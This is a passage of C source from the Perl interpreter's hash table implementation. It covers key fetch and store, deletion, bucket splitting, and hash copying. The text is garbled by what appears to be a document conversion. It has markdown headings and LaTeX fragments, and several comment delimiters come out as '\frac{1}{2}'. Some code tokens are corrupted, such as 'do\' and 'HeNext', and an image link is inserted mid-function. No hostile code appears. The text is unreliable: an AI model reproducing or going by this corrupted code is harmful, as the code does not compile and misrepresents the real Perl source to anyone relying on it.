}

#### #ifdef ENV\_IS\_CASELESS

else if (mg\_find((const SV \*)hv, PERL\_MAGIC\_env)) { /\* XXX This code isn't UTF8 clean. \*/

const char \*keysave = key;

/\* Will need to free this, so set FREEKEY flag. \*/

key = savepvn(key,klen);

key = (const char\*)strupr((char\*)key);

is\_utf8 = FALSE;

hash  $= 0$ ;

 $keysv = 0;$ 

if (flags & HVhek\_FREEKEY) {

```
Safefree(keysave);
                   }
                   flags |= HVhek_FREEKEY;
                }
#endif
           }
       } /* ISSTORE */
```

```
 } /* SvMAGICAL */
```

```
 if (!HvARRAY(hv)) {
```

```
if ((action & (HV_FETCH_LVALUE | HV_FETCH_ISSTORE))
```
#ifdef DYNAMIC\_ENV\_FETCH /\* if it's an %ENV lookup, we may get it on the fly \*/

```
|| (SvRMAGICAL((const SV *)hv)
```
&& mg\_find((const SV \*)hv, PERL\_MAGIC\_env))

#endif

```
 ) {
```

```
 char *array;
```
Newxz(array,

PERL\_HV\_ARRAY\_ALLOC\_BYTES(xhv->xhv\_max+1 /\* HvMAX(hv)+1 \*/),

char);

```
 HvARRAY(hv) = (HE**)array;
```
}

## #ifdef DYNAMIC\_ENV\_FETCH

else if (action & HV\_FETCH\_ISEXISTS) {

/\* for an %ENV exists, if we do an insert it's by a recursive

```
 store call, so avoid creating HvARRAY(hv) right now. */
       }
#endif
        else {
           /* XXX remove at some point? */
       if (flags & HVhek_FREEKEY)
         Safefree(key);
           return NULL;
       }
   }
   if (is_utf8 & !(flags & HVhek_KEYCANONICAL)) {
```

```
char * const keysave = (char *)key;
```

```
key = (char*)bytes_from_utf8((U8*)key, &klen, &is_utf8);
```

```
 if (is_utf8)
```

```
 flags |= HVhek_UTF8;
```
else

```
 flags &= ~HVhek_UTF8;
```

```
 if (key != keysave) {
```

```
 if (flags & HVhek_FREEKEY)
```
Safefree(keysave);

```
 flags |= HVhek_WASUTF8 | HVhek_FREEKEY;
```

```
 /* If the caller calculated a hash, it was on the sequence of
```
octets that are the UTF-8 form. We've now changed the sequence

```
 of octets stored to that of the equivalent byte representation,
           so the hash we need is different. */
        hash = 0;
      }
 }
```

```
 if (HvREHASH(hv)) {
```

```
PERL_HASH_INTERNAL(hash, key, klen);
```
/\* We don't have a pointer to the hv, so we have to replicate the

flag into every HEK, so that hv iterkeysv can see it.  $*/$ 

/\* And yes, you do need this even though you are not "storing" because

you can flip the flags below if doing an lval lookup. (And that

was put in to give the semantics Andreas was expecting.) \*/

flags |= HVhek\_REHASH;

```
 } else if (!hash) {
```

```
 if (keysv && (SvIsCOW_shared_hash(keysv))) {
```

```
 hash = SvSHARED_HASH(keysv);
```
} else {

PERL\_HASH(hash, key, klen);

```
 }
```
}

```
masked flags = (flags & HVhek MASK);
```

```
#ifdef DYNAMIC_ENV_FETCH
```

```
 if (!HvARRAY(hv)) entry = NULL;
   else
#endif
   {
        entry = (HvARRAY(hv))[hash & (I32) HvMAX(hv)];
   }
   for (; entry; entry = HeNEXT(entry)) {
        if (HeHASH(entry) != hash) \frac{1}{2} strings can't be equal \frac{1}{2} continue;
        if (HeKLEN(entry) != (I32)klen)
           continue;
        if (HeKEY(entry) != key && memNE(HeKEY(entry), key, klen)) \frac{1}{2} is this it? \frac{*}{2} continue;
        if ((HeKFLAGS(entry) ^ masked_flags) & HVhek_UTF8)
           continue;
     if (action & (HV_FETCH_LVALUE|HV_FETCH_ISSTORE)) {
           if (HeKFLAGS(entry) != masked_flags) {
                /* We match if HVhek_UTF8 bit in our flags and hash key's
                   match. But if entry was set previously with HVhek_WASUTF8
                   and key now doesn't (or vice versa) then we should change
                   the key's flag, as this is assignment. */
                if (HvSHAREKEYS(hv)) {
```
/\* Need to swap the key we have for a key with the flags we

need. As keys are shared we can't just write to the

```
 flag, so we share the new one, unshare the old one. */
```
HEK \* const new\_hek = share\_hek\_flags(key, klen, hash,

masked\_flags);

unshare\_hek (HeKEY\_hek(entry));

HeKEY\_hek(entry) = new\_hek;

}

else if (hv ==  $PL$  strtab) {

/\* PL\_strtab is usually the only hash without HvSHAREKEYS,

so putting this test here is cheap \*/

if (flags & HVhek\_FREEKEY)

Safefree(key);

Perl\_croak(aTHX\_ S\_strtab\_error,

action & HV\_FETCH\_LVALUE ? "fetch" : "store");

}

else

HeKFLAGS(entry) = masked\_flags;

if (masked\_flags & HVhek\_ENABLEHVKFLAGS)

HvHASKFLAGS\_on(hv);

## }

```
if (HeVAL(entry) == &PL sv_placeholder) {
```
/\* yes, can store into placeholder slot \*/

```
if (action & HV_FETCH_LVALUE) {
```
if (SvMAGICAL(hv)) {

/\* This preserves behaviour with the old hv\_fetch

implementation which at this point would bail out

 with a break; (at "if we find a placeholder, we pretend we haven't found anything")

 That break mean that if a placeholder were found, it caused a call into hv\_store, which in turn would check magic, and if there is no magic end up pretty much back at this point (in hv store's code).  $*/$ break;

```
 }
```
/\* LVAL fetch which actually needs a store. \*/

```
val = newSV(0);
```

```
 HvPLACEHOLDERS(hv)--;
```
} else {

```
 /* store */
```
if (val != &PL\_sv\_placeholder)

HvPLACEHOLDERS(hv)--;

## }

HeVAL(entry) = val;

} else if (action & HV\_FETCH\_ISSTORE) {

SvREFCNT\_dec(HeVAL(entry));

```
HeVAL(entry) = val;
```
# }

} else if (HeVAL(entry) == &PL sv\_placeholder) {

/\* if we find a placeholder, we pretend we haven't found

anything \*/

```
 break;
       }
       if (flags & HVhek_FREEKEY)
           Safefree(key);
       if (return_svp) {
           return entry ? (void *) &HeVAL(entry) : NULL;
       }
       return entry;
   }
#ifdef DYNAMIC_ENV_FETCH /* %ENV lookup? If so, try to fetch the value now */
   if (!(action & HV_FETCH_ISSTORE) 
       && SvRMAGICAL((const SV *)hv)
       && mg_find((const SV *)hv, PERL_MAGIC_env)) {
       unsigned long len;
       const char * const env = PerlEnv_ENVgetenv_len(key,&len);
       if (env) {
          sv = newSVpvn(env,len);
           SvTAINTED_on(sv);
           return hv_common(hv, keysv, key, klen, flags,
                           HV_FETCH_ISSTORE|HV_DISABLE_UVAR_XKEY|return_svp,
                           sv, hash);
       }
```
}

#endif

if (!entry && SvREADONLY(hv) && !(action & HV\_FETCH\_ISEXISTS)) {

hv\_notallowed(flags, key, klen,

"Attempt to access disallowed key '%"SVf"' in"

" a restricted hash");

```
 }
```

```
 if (!(action & (HV_FETCH_LVALUE|HV_FETCH_ISSTORE))) {
```

```
/* Not doing some form of store, so return failure. */
```

```
if (flags & HVhek_FREEKEY)
```
Safefree(key);

return NULL;

```
 }
```

```
 if (action & HV_FETCH_LVALUE) {
```

```
val = action & HV_FETCH_EMPTY_HE ? NULL : newSV(0);
```

```
if (SvMAGICAL(hv)) {
```
/\* At this point the old hv\_fetch code would call to hv\_store,

which in turn might do some tied magic. So we need to make that

magic check happen. \*/

/\* gonna assign to this, so it better be there \*/

 /\* If a fetch-as-store fails on the fetch, then the action is to recurse once into "hv\_store". If we didn't do this, then that recursive call would call the key conversion routine again. However, as we replace the original key with the converted key, this would result in a double conversion, which would show up as a bug if the conversion routine is not idempotent. \*/ return hv\_common(hv, keysv, key, klen, flags,

### HV\_FETCH\_ISSTORE|HV\_DISABLE\_UVAR\_XKEY|return\_svp,

val, hash);

/\* XXX Surely that could leak if the fetch-was-store fails?

```
 Just like the hv_fetch. */
```

```
 }
```
}

```
/* Welcome to hv store... */
```

```
 if (!HvARRAY(hv)) {
```
/\* Not sure if we can get here. I think the only case of oentry being

NULL is for %ENV with dynamic env fetch. But that should disappear

```
 with magic in the previous code. */
```
char \*array;

Newxz(array,

```
PERL_HV_ARRAY_ALLOC_BYTES(xhv->xhv_max+1 /* HvMAX(hv)+1 */),
```
char);

```
HvARRAY(hv) = (HE**)array;
```
}

```
 oentry = &(HvARRAY(hv))[hash & (I32) xhv->xhv_max];
```
entry = new  $HE()$ ;

 /\* share\_hek\_flags will do the free for us. This might be considered bad API design. \*/

if (HvSHAREKEYS(hv))

```
HeKEY_hek(entry) = share_hek_flags(key, klen, hash, flags);
```

```
 else if (hv == PL_strtab) {
```

```
/* PL_strtab is usually the only hash without HvSHAREKEYS, so putting
```
this test here is cheap \*/

```
if (flags & HVhek_FREEKEY)
```
Safefree(key);

```
Perl_croak(aTHX_ S_strtab_error,
```

```
 action & HV_FETCH_LVALUE ? "fetch" : "store");
```
}

else /\* gotta do the real thing \*/

HeKEY\_hek(entry) = save\_hek\_flags(key, klen, hash, flags);

HeVAL(entry) = val;

```
 HeNEXT(entry) = *oentry;
```
\*oentry = entry;

```
 if (val == &PL_sv_placeholder)
```
HvPLACEHOLDERS(hv)++;

if (masked\_flags & HVhek\_ENABLEHVKFLAGS)

```
HvHASKFLAGS_on(hv);
```
{

const HE \*counter = HeNEXT(entry);

xhv->xhv\_keys++; /\* HvTOTALKEYS(hv)++ \*/

if (!counter) { $/$ \* initial entry? \*/

} else if (xhv->xhv\_keys > xhv->xhv\_max) {

/\* Use only the old HvKEYS(hv) > HvMAX(hv) condition to limit bucket splits on a rehashed hash, as we're not going to split it again, and if someone is lucky (evil) enough to get all the keys in one list they could exhaust our memory as we repeatedly double the number of buckets on every entry. Linear search feels a less worse thing to do. \*/

hsplit(hv);

```
} else if(!HvREHASH(hv)) {
```

```
U32 n links = 1;
```
while ((counter = HeNEXT(counter)))

n\_links++;

```
 if (n_links > HV_MAX_LENGTH_BEFORE_SPLIT) {
       hsplit(hv);
   }
}
```

```
 if (return_svp) {
```
return entry ? (void \*) &HeVAL(entry) : NULL;

}

}

```
 return (void *) entry;
```
}

### STATIC void

```
S_hv_magic_check(HV *hv, bool *needs_copy, bool *needs_store)
```
### {

```
 const MAGIC *mg = SvMAGIC(hv);
```

```
 PERL_ARGS_ASSERT_HV_MAGIC_CHECK;
```

```
 *needs_copy = FALSE;
```

```
 *needs_store = TRUE;
```
## while (mg) {

```
if (isUPPER(mg->mg_type)) {
         *needs_copy = TRUE;
         if (mg->mg_type == PERL_MAGIC_tied) {
             *needs_store = FALSE;
             return; /* We've set all there is to set. */
        }
     }
      mg = mg->mg_moremagic;
 }
```
## /\*

}

=for apidoc hv\_scalar

Evaluates the hash in scalar context and returns the result. Handles magic when the hash is tied.

=cut

\*/

SV \*

Perl\_hv\_scalar(pTHX\_ HV \*hv)

{

SV \*sv;

PERL\_ARGS\_ASSERT\_HV\_SCALAR;

```
 if (SvRMAGICAL(hv)) {
```
MAGIC \* const mg = mg\_find((const SV \*)hv, PERL\_MAGIC\_tied);

if (mg)

return magic\_scalarpack(hv, mg);

}

```
 sv = sv_newmortal();
```

```
 if (HvTOTALKEYS((const HV *)hv))
```

```
 Perl_sv_setpvf(aTHX_ sv, "%ld/%ld",
```
(long)HvFILL(hv), (long)HvMAX(hv) + 1);

else

sv\_setiv(sv, 0);

### return sv;

}

### /\*

=for apidoc hv\_delete

Deletes a key/value pair in the hash. The value's SV is removed from the hash, made mortal, and returned to the caller. The C<klen> is the length of the key. The C<flags> value will normally be zero; if set to G\_DISCARD then NULL will be returned. NULL will also be returned if the key is not found.

=for apidoc hv\_delete\_ent

Deletes a key/value pair in the hash. The value SV is removed from the hash, made mortal, and returned to the caller. The C<flags> value will normally be zero; if set to G\_DISCARD then NULL will be returned. NULL will also be returned if the key is not found. C<hash> can be a valid precomputed hash value, or 0 to ask for it to be computed.

 $=$ cut

\*/

#### STATIC SV \*

S\_hv\_delete\_common(pTHX\_ HV \*hv, SV \*keysv, const char \*key, STRLEN klen,

{

dVAR;

register XPVHV\* xhv;

register HE \*entry;

register HE \*\*oentry;

HE \*const \*first\_entry;

bool is\_utf8 = (k\_flags & HVhek\_UTF8) ? TRUE : FALSE;

int masked\_flags;

if (SvRMAGICAL(hv)) {

bool needs\_copy;

bool needs\_store;

hv\_magic\_check (hv, &needs\_copy, &needs\_store);

if (needs\_copy) {

SV \*sv;

entry = (HE \*) hv\_common(hv, keysv, key, klen,

k\_flags & ~HVhek\_FREEKEY,

HV\_FETCH\_LVALUE|HV\_DISABLE\_UVAR\_XKEY,

NULL, hash);

sv = entry ? HeVAL(entry) : NULL;

if (sv) {

if (SvMAGICAL(sv)) {

mg\_clear(sv);

```
if (!needs_store) {
```
if (mg\_find(sv, PERL\_MAGIC\_tiedelem)) {

/\* No longer an element \*/

sv\_unmagic(sv, PERL\_MAGIC\_tiedelem);

return sv;

}

return NULL; /\* element cannot be deleted \*/

}

}

## #ifdef ENV\_IS\_CASELESS

else if (mg\_find((const SV \*)hv, PERL\_MAGIC\_env)) {

/\* XXX This code isn't UTF8 clean. \*/

keysv = newSVpvn\_flags(key, klen, SVs\_TEMP);

if (k\_flags & HVhek\_FREEKEY) {

Safefree(key);

# }

```
 key = strupr(SvPVX(keysv));
```
 $is\_utf8 = 0;$ 

 $k_f$ lags = 0;

hash  $= 0$ ;

## }

## #endif

 } } }

```
 xhv = (XPVHV*)SvANY(hv);
```

```
 if (!HvARRAY(hv))
```
return NULL;

```
 if (is_utf8) {
```

```
const char * const keysave = key;
```

```
key = (char*)bytes from_utf8((U8*)key, &klen, &is_utf8);
```

```
 if (is_utf8)
```

```
 k_flags |= HVhek_UTF8;
```
else

```
 k_flags &= ~HVhek_UTF8;
```

```
 if (key != keysave) {
```

```
 if (k_flags & HVhek_FREEKEY) {
```
/\* This shouldn't happen if our caller does what we expect,

```
 but strictly the API allows it. */
```
Safefree(keysave);

}

k\_flags |= HVhek\_WASUTF8 | HVhek\_FREEKEY;

```
}
```

```
 HvHASKFLAGS_on(MUTABLE_SV(hv));
```
# }

```
 if (HvREHASH(hv)) {
```

```
PERL_HASH_INTERNAL(hash, key, klen);
```

```
 } else if (!hash) {
```

```
 if (keysv && (SvIsCOW_shared_hash(keysv))) {
     hash = SvSHARED_HASH(keysv);
   } else {
     PERL_HASH(hash, key, klen);
  }
 }
masked flags = (k \text{ flags } & HVhek \text{ } MASK); first_entry = oentry = &(HvARRAY(hv))[hash & (I32) HvMAX(hv)];
 entry = *oentry;
 for (; entry; oentry = &HeNEXT(entry), entry = *oentry) {
     SV *sv;
      U8 mro_changes = 0; /* 1 = isa; 2 = package moved */GV *gv = NULL;HV *stash = NULL;
      if (HeHASH(entry) != hash) \frac{1}{2} strings can't be equal \frac{1}{2} continue;
      if (HeKLEN(entry) != (I32)klen)
         continue;
      if (HeKEY(entry) != key && memNE(HeKEY(entry), key, klen)) \frac{1}{2} is this it? \frac{1}{2} continue;
      if ((HeKFLAGS(entry) ^ masked_flags) & HVhek_UTF8)
```
continue;

```
if (hv == PL_strtab) {
   if (k_flags & HVhek_FREEKEY)
        Safefree(key);
   Perl_croak(aTHX_ S_strtab_error, "delete");
}
/* if placeholder is here, it's already been deleted.... */
if (HeVAL(entry) == &PL_sv_placeholder) {
   if (k_flags & HVhek_FREEKEY)
        Safefree(key);
```
return NULL;

```
}
```
if (SvREADONLY(hv) && HeVAL(entry) && SvREADONLY(HeVAL(entry))

```
&& !SvIsCOW(HeVAL(entry))) {
```
hv\_notallowed(k\_flags, key, klen,

"Attempt to delete readonly key '%"SVf"' from"

" a restricted hash");

```
}
```
if (k\_flags & HVhek\_FREEKEY)

Safefree(key);

 $/*$  If this is a stash and the key ends with ::, then someone is

\* deleting a package.
\*/

```
if (HeVAL(entry) && HvENAME_get(hv)) {
       gv = (GV *)HeVAL(entry);
       if (keysv) key = SvPV(keysv, klen);
       if ((
           (klen > 1 && key[klen-2] == ':' && key[klen-1] == ':')
           ||
           (klen == 1 && key[0] == ':')
           )
        && (klen != 6 || hv!=PL_defstash || memNE(key,"main::",6))
        && SvTYPE(gv) == SVt_PVGV && (stash = GvHV((GV *)gv))
        && HvENAME_get(stash)) {
                /* A previous version of this code checked that the
                * GV was still in the symbol table by fetching the
                * GV with its name. That is not necessary (and
                * sometimes incorrect), as HvENAME cannot be set
                * on hv if it is not in the symtab. */
                mro_changes = 2;
               /* Hang on to it for a bit. */
                SvREFCNT_inc_simple_void_NN(
                sv_2mortal((SV *)gv)
                );
       }
       else if (klen == 3 && strnEQ(key, "ISA", 3))
```

```
 mro_changes = 1;
```

```
if (d_flags & G_DISCARD)
  sv = NULL;else {
   sv = sv_2mortal(HeVAL(entry));
  HeVAL(entry) = &PL_sv_placeholder;
}
```
#### /\*

}

\* If a restricted hash, rather than really deleting the entry, put

\* a placeholder there. This marks the key as being "approved", so

\* we can still access via not-really-existing key without raising

\* an error.

\*/

```
if (SvREADONLY(hv)) {
```

```
 SvREFCNT_dec(HeVAL(entry));
```
HeVAL(entry) = &PL\_sv\_placeholder;

/\* We'll be saving this slot, so the number of allocated keys

\* doesn't go down, but the number placeholders goes up \*/

```
 HvPLACEHOLDERS(hv)++;
```
} else {

\*oentry = HeNEXT(entry);

if (SvOOK(hv) && entry == HvAUX(hv)->xhv\_eiter /\* HvEITER(hv) \*/)

HvLAZYDEL\_on(hv);

else {

```
if (SvOOK(hv) && HvLAZYDEL(hv) &&
           entry == HeNEXT(HvAUX(hv)->xhv_eiter))
           HeNEXT(HvAUX(hv)->xhv_eiter) = HeNEXT(entry);
       hv_free_ent(hv, entry);
   }
   xhv->xhv_keys--; /* HvTOTALKEYS(hv)-- */
  if (xhv->xhv_keys == 0) HvHASKFLAGS_off(hv);
}
if (mro_changes == 1) mro_isa_changed_in(hv);
else if (mro_changes == 2)
   mro_package_moved(NULL, stash, gv, 1);
```
return sv;

# }

```
 if (SvREADONLY(hv)) {
```
hv\_notallowed(k\_flags, key, klen,

"Attempt to delete disallowed key '%"SVf"' from"

" a restricted hash");

### }

```
 if (k_flags & HVhek_FREEKEY)
```
Safefree(key);

```
 return NULL;
```

```
}
```
STATIC void

```
S_hsplit(pTHX_ HV *hv)
```

```
{
```
dVAR;

```
 register XPVHV* const xhv = (XPVHV*)SvANY(hv);
```
const I32 oldsize = (I32) xhv->xhv max+1; /\* HvMAX(hv)+1 (sick) \*/

register I32 newsize = oldsize \* 2;

register I32 i;

```
 char *a = (char*) HvARRAY(hv);
```
register HE \*\*aep;

int longest\_chain = 0;

int was\_shared;

#### PERL\_ARGS\_ASSERT\_HSPLIT;

/\*PerlIO\_printf(PerlIO\_stderr(), "hsplit called for %p which had %d\n",

```
 (void*)hv, (int) oldsize);*/
```
#### if (HvPLACEHOLDERS\_get(hv) && !SvREADONLY(hv)) {

 /\* Can make this clear any placeholders first for non-restricted hashes, even though Storable rebuilds restricted hashes by putting in all the placeholders (first) before turning on the readonly flag, because

```
Storable always pre-splits the hash. */
    hv_clear_placeholders(hv);
   }
   PL_nomemok = TRUE;
#if defined(STRANGE_MALLOC) || defined(MYMALLOC)
  Renew(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize)
         + (SvOOK(hv) ? sizeof(struct xpvhv_aux) : 0), char);
   if (!a) {
    PL_nomemok = FALSE;
    return;
   }
   if (SvOOK(hv)) {
       Move(&a[oldsize * sizeof(HE*)], &a[newsize * sizeof(HE*)], 1, struct xpvhv_aux);
   }
#else
   Newx(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize)
```

```
+ (SvOOK(hv) ? sizeof(struct xpvhv_aux) : 0), char);
```
if (!a) {

```
PL_nomemok = FALSE;
```
return;

}

```
 Copy(HvARRAY(hv), a, oldsize * sizeof(HE*), char);
```
if (SvOOK(hv)) {

```
Copy(HvAUX(hv), &a[newsize * sizeof(HE*)], 1, struct xpvhv_aux);
```
 $\}$ 

Safefree(HvARRAY(hv));

#endif

```
PL_nomemok = FALSE;
```
Zero(&a[oldsize \* sizeof(HE\*)], (newsize-oldsize) \* sizeof(HE\*), char); /\* zero 2nd half\*/

```
xhv->xhv max = --newsize; /* HvMAX(hv) = --newsize */
```

```
HvARRAY(hv) = (HE**) a;
```
 $aep = (HE^{**})a;$ 

```
for (i=0; i<oldsize; i++,aep++) {
```

```
int left_length = 0;
```

```
int right_length = 0;
```
HE  $**$  oentry = aep;

HE \*entry = \*aep;

```
register HE ** bep;
```
if (!entry)

/\* non-existent \*/

```
continue;
```

```
bep = aep+oldsize;
```

```
do\
```

```
if ((HeHASH(entry) & newsize) != (U32)i) {
```

```
*oentry = HeNEXT(entry);
```

```
HeNext(entry) = *bep;
```

```
*bep = entry;
```

```
right_length++;
   }
   else {
        oentry = &HeNEXT(entry);
        left_length++;
   }
   entry = *oentry;
} while (entry);
/* I think we don't actually need to keep track of the longest length,
  merely flag if anything is too long. But for the moment while
  developing this code I'll track it. */
if (left_length > longest_chain)
   longest_chain = left_length;
```

```
if (right_length > longest_chain)
```

```
 longest_chain = right_length;
```

```
 }
```
/\* Pick your policy for "hashing isn't working" here: \*/

```
 if (longest_chain <= HV_MAX_LENGTH_BEFORE_SPLIT /* split worked? */
```

```
|| HvREHASH(hv)) {
```
return;

}

if (hv ==  $PL\_strtab$ ) {

```
/* Urg. Someone is doing something nasty to the string table.
  Can't win. */
return;
```

```
 /* Awooga. Awooga. Pathological data. */
```
/\*PerlIO\_printf(PerlIO\_stderr(), "%p %d of %d with %d/%d buckets\n", (void\*)hv,

```
longest_chain, HvTOTALKEYS(hv), HvFILL(hv), 1+HvMAX(hv));*/
```
++newsize;

}

```
 Newxz(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize)
```
+ (SvOOK(hv) ? sizeof(struct xpvhv\_aux) : 0), char);

if (SvOOK(hv)) {

Copy(HvAUX(hv), &a[newsize \* sizeof(HE\*)], 1, struct xpvhv\_aux);

#### }

```
 was_shared = HvSHAREKEYS(hv);
```
HvSHAREKEYS\_off(hv);

HvREHASH\_on(hv);

aep = HvARRAY(hv);

```
for (i=0; i<newsize; i++,aep++) {
```
register HE \*entry = \*aep;

while (entry) {

/\* We're going to trash this HE's next pointer when we chain it

into the new hash below, so store where we go next. \*/

HE \* const next = HeNEXT(entry);

UV hash;

HE \*\*bep;

/\* Rehash it \*/

PERL\_HASH\_INTERNAL(hash, HeKEY(entry), HeKLEN(entry));

if (was\_shared) {

/\* Unshare it. \*/

HEK \* const new\_hek

= save\_hek\_flags(HeKEY(entry), HeKLEN(entry),

hash, HeKFLAGS(entry));

unshare\_hek (HeKEY\_hek(entry));

HeKEY\_hek(entry) = new\_hek;

} else {

/\* Not shared, so simply write the new hash in. \*/

HeHASH(entry) = hash;

#### }

/\*PerlIO\_printf(PerlIO\_stderr(), "%d ", HeKFLAGS(entry));\*/

HEK\_REHASH\_on(HeKEY\_hek(entry));

```
 /*PerlIO_printf(PerlIO_stderr(), "%d\n", HeKFLAGS(entry));*/
```

```
 /* Copy oentry to the correct new chain. */
           bep = ((HE**)a) + (hash & (I32) xhv->xhv_max);
           HeNEXT(entry) = *bep;
           *bep = entry;
           entry = next;
       }
   }
   Safefree (HvARRAY(hv));
  HvARRAY(hv) = (HE **)a;}
void
Perl_hv_ksplit(pTHX_ HV *hv, IV newmax)
{
   dVAR;
   register XPVHV* xhv = (XPVHV*)SvANY(hv);
   const I32 oldsize = (I32) xhv->xhv_max+1; /* HvMAX(hv)+1 (sick) */
   register I32 newsize;
   register I32 i;
   register char *a;
   register HE **aep;
```
PERL\_ARGS\_ASSERT\_HV\_KSPLIT;

```
newsize = (I32) newmax; / possible truncation here */ if (newsize != newmax || newmax <= oldsize)
       return;
  while ((newsize & (1 + \text{``newsize})) != newsize) {
       newsize &= \sim(newsize & (1 + \simnewsize)); \frac{1}{2} areas proper power of 2 \frac{*}{2} }
   if (newsize < newmax)
       newsize *= 2;
   if (newsize < newmax)
       return; \frac{1}{2} /* overflow detection */
   a = (char *) HvARRAY(hv);
   if (a) {
       PL_nomemok = TRUE;
#if defined(STRANGE_MALLOC) || defined(MYMALLOC)
       Renew(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize)
           + (SvOOK(hv) ? sizeof(struct xpvhv_aux) : 0), char);
       if (!a) {
         PL_nomemok = FALSE;
         return;
       }
       if (SvOOK(hv)) {
          Copy(&a[oldsize * sizeof(HE*)], &a[newsize * sizeof(HE*)], 1, struct xpvhv_aux);
       }
```
#else

```
Newx(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize)
           + (SvOOK(hv) ? sizeof(struct xpvhv_aux) : 0), char);
        if (!a) {
          PL_nomemok = FALSE;
          return;
        }
        Copy(HvARRAY(hv), a, oldsize * sizeof(HE*), char);
        if (SvOOK(hv)) {
          Copy(HvAUX(hv), &a[newsize * sizeof(HE*)], 1, struct xpvhv_aux);
       }
        Safefree(HvARRAY(hv));
#endif
        PL_nomemok = FALSE;
        Zero(&a[oldsize * sizeof(HE*)], (newsize-oldsize) * sizeof(HE*), char); /* zero 2nd half*/
```
else {

}

```
Newxz(a, PERL_HV_ARRAY_ALLOC_BYTES(newsize), char);
```
}

```
xhv->xhv_max = --newsize; /* HvMAX(hv) = --newsize */
```

```
HvARRAY(hv) = (HE **) a;
```

```
 if (!xhv->xhv_keys /* !HvTOTALKEYS(hv) */) /* skip rest if no entries */
```
return;

 $aep = (HE**)a;$ 

```
for (i=0; i<oldsize; i++,aep++) {
```

```
HE ** oentry = aep;
```

```
HE *entry = *aep;
```

```
if (!entry)
```
 $/*$  non-existent  $*/$ 

continue;

#### do {

```
register I32 j = (HeHASH(entry) & newsize);
```
# if  $(j != i)$  {  $j = i;$

```
*oentry = HeNEXT(entry);
HeNEXT(entry) = aep[j];
aep[j] = entry;
```
# $\}$

```
else
```

```
oentry = & HeNEXT(entry);
```

```
entry = *oentry;
```
} while (entry);

# $\}$

```
\}
```
# $HV*$

```
Perl_newHVhv(pTHX_HV *ohv)
```
 $\{$ 

dVAR;

HV  $*$  const hv = newHV();

STRLEN hv\_max;

```
if (!ohv | | !HvTOTALKEYS(ohv))
```
return hv;

```
hv_max = HvMAX(ohv);
```

```
if (!SvMAGICAL((const SV *)ohv)) {
```

```
/* It's an ordinary hash, so copy it fast. AMS 20010804 */
```
STRLEN i;

```
const bool shared = !!HvSHAREKEYS(ohv);
```

```
HE **ents, ** const oents = (HE **)HvARRAY(ohv);
```
char \*a;

```
Newx(a, PERL_HV_ARRAY_ALLOC_BYTES(hv_max+1), char);
```
 $ents = (HE**)a;$ 

```
/* In each bucket... */
```

```
for (i = 0; i <= hv_{max}; i++) {
```
HE \*prev = NULL;

```
HE *oent = oents[i];
```

```
if (!oent) {
```

```
ents[i] = NULL;
```
continue;

```
\}
```

```
/* Copy the linked list of entries. */
```

```
for (; oent; oent = HeNEXT(oent)) {
```

```
const U32 hash = HeHASH(oent);
```
const char \* const key = HeKEY(oent);

const STRLEN len = HeKLEN(oent);

const int flags = HeKFLAGS(oent);

HE  $*$  const ent = new\_HE();

SV \*const val =  $HeVAL($ oent);

```
HeVAL(ent) = SvIMMORTAL(val) ? val : newSVsv(val);
```
HeKEY\_hek(ent)

= shared ? share\_hek\_flags(key, len, hash, flags)

```
: save_hek_flags(key, len, hash, flags);
```
if (prev)

```
HeNEXT(prev) = ent;
```
else

```
ents[i] = ent;
```

```
prev = ent;
```
HeNEXT(ent) = NULL;

```
\}
```
 $\}$ 

```
HvMAX(hv) = hv_max;
```
HvTOTALKEYS(hv) = HvTOTALKEYS(ohv);

```
HvARRAY(hv) = ents;
```

```
}/* not magical */
```
else {

```
/* Iterate over ohv, copying keys and values one at a time. */
```
HE \*entry;

```
const I32 riter = HvRITER_get(ohv);
```

```
HE * const eiter = HvEITER_get(ohv);
```

```
STRLEN hv_fill = HvFILL(ohv);
```
/\* Can we use fewer buckets? (hv\_max is always 2^n-1) \*/

```
while (hv_max && hv_max + 1 >= hv_fill * 2)
```

```
hv_max = hv_max / 2;
```

```
HvMAX(hv) = hv_max;
```
hv\_iterinit(ohv);

```
while ((entry = hv_iternext_flags(ohv, 0))) {
```

```
 SV *const val = HeVAL(entry);
```
(void)hv\_store\_flags(hv, HeKEY(entry), HeKLEN(entry),

```
 SvIMMORTAL(val) ? val : newSVsv(val),
```

```
HeHASH(entry), HeKFLAGS(entry));
```
}

HvRITER\_set(ohv, riter);

HvEITER\_set(ohv, eiter);



#### return hv;

}

# /\*

```
=for apidoc Am|HV *|hv_copy_hints_hv|HV *ohv
```
A specialised version of L</newHVhv> for copying C<%^H>. I<ohv> must be a pointer to a hash (which may have C<%^H> magic, but should be generally non-magical), or C<NULL> (interpreted as an empty hash). The content of I<ohv> is copied to a new hash, which has the C<%^H>-specific magic added to it. A pointer to the new hash is returned.

 $=cut$ 

\*/

HV \*

Perl\_hv\_copy\_hints\_hv(pTHX\_ HV \*const ohv)

{

HV  $*$  const hv = newHV();

if (ohv && HvTOTALKEYS(ohv)) {

STRLEN hv\_max = HvMAX(ohv);

STRLEN hv\_fill =  $HvFILL(ohv);$ 

HE \*entry;

const I32 riter = HvRITER\_get(ohv);

HE \* const eiter = HvEITER\_get(ohv);

```
while (hv_max && hv_max + 1 >= hv_fill * 2)
```

```
hv_max = hv_max / 2;
```
 $HvMAX(hv) = hv_max;$ 

hv iterinit(ohv);

while ((entry = hv\_iternext\_flags(ohv, 0))) {

SV \*const sv = newSVsv(HeVAL(entry));

SV \*heksv = newSVhek(HeKEY\_hek(entry));

sv\_magic(sv, NULL, PERL\_MAGIC\_hintselem,

(char \*)heksv, HEf\_SVKEY);

SvREFCNT\_dec(heksv);

(void)hv\_store\_flags(hv, HeKEY(entry), HeKLEN(entry),

sv, HeHASH(entry), HeKFLAGS(entry));

```
}
```
HvRITER\_set(ohv, riter);

HvEITER\_set(ohv, eiter);

}

hv\_magic(hv, NULL, PERL\_MAGIC\_hints);

return hv;

}

void

Perl\_hv\_free\_ent(pTHX\_ HV \*hv, register HE \*entry)

{

dVAR;

SV \*val;

#### PERL\_ARGS\_ASSERT\_HV\_FREE\_ENT;

if (!entry)

return;

val = HeVAL(entry);

```
 if (val && isGV(val) && isGV_with_GP(val) && GvCVu(val) && HvENAME(hv))
```

```
 mro_method_changed_in(hv); /* deletion of method from stash */
```
SvREFCNT\_dec(val);

```
 if (HeKLEN(entry) == HEf_SVKEY) {
